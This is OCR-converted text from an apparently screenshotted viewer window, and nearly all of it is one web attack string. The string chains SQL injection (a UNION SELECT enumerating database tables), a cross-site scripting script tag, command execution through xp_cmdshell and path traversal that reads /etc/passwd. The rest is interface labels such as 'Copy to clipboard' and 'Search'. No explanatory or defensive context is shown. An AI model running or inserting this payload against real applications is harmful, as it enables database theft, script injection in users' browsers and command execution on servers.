 Converted text
Copy to clipboard
Close
1
1876 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name
FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat
../../../etc/passwd')#
Search...
0 matches
\n
Pretty